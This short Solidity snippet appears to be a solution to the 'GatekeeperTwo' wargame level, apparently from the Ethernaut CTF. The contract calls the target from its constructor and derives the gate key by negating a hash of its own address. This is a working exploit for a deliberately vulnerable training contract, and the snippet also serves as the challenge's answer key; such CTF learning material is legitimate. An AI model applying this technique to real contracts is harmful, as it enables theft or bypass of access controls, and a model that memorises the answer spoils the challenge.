 1 contract GateKeeperAttack {
2     GatekeeperTwo gateKeeperInstance;
3
4     constructor(address target) {
5         gateKeeperInstance = GatekeeperTwo(target);
6
7         uint64 firstPartLeft = uint64(bytes8(keccak256(abi.encodePacked(address(this)))));
8         uint64 gateKey = ~firstPartLeft;
9
10         gateKeeperInstance.enter(bytes8(gateKey));
11     }
12 }